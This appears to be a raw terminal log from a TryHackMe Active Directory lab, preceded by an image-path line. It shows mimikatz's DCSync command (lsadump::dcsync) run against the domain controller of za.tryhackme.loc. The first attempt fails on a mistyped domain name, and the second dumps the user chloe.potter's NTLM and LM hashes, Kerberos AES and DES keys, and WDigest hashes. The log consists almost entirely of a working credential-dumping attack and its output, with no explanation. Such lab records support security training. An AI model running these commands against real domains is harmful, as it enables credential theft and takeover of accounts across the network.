 mimikatz # lsadump::dcsync /domain:za.tryhackmloc /user:chloe.potter
[DC] 'za.tryhackmloc' will be the domain
ERROR kull_m_net_getDC ; DsGetDcName: 1355
ERROR kuhl_m_lsadump_dcsync ; Domain Controller not present
mimikatz # lsadump::dcsync /domain:za.tryhackme.loc /user:chloe.potter
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'chloe.potter' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : chloe.potter
** SAM ACCOUNT **
SAM Username         : chloe.potter
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 4/25/2022 7:30:03 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-1119
Object Relative ID   : 1119
Credentials:
  Hash NTLM: 14e3a5ee4532af14a5d0c13d3d06d330
    ntlm- 0: 14e3a5ee4532af14a5d0c13d3d06d330
    lm  - 0: c96c5932aa28dc89e632ccd03701af02
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : d715569ed826ccc7db480df12f9060b7
* Primary:Kerberos-Newer-Keys *
    Default Salt : ZA.TRYHACKME.LOCchloe.potter
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 1e85bbb601b28e16e82db564140c2bd07d1997ed718c59231c88d6f1b4d7b5c8
      aes128_hmac       (4096) : 22d3c655ff10ab453bf45db81dca30ae
      des_cbc_md5       (4096) : 70fe4f5dda611923
* Primary:Kerberos *
    Default Salt : ZA.TRYHACKME.LOCchloe.potter
    Credentials
      des_cbc_md5       : 70fe4f5dda611923
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  ed4a597a175c9407406f0c85e1fd1221
    02  61c292a7ad2d9669e304e52fd404d972
    03  547acbb7e9ded8a92dd5a4926760b9da
    04  ed4a597a175c9407406f0c85e1fd1221
    05  61c292a7ad2d9669e304e52fd404d972
    06  8588842b238eb78c12da344e36546325
    07  ed4a597a175c9407406f0c85e1fd1221
    08  bc2884eb06e9dd19444ef73aba29c827
    09  bc2884eb06e9dd19444ef73aba29c827
    10  183416cb2f6e52f0ac8999cc8c54da52
    11  9e83e28f31907a9df33699bd935c50f4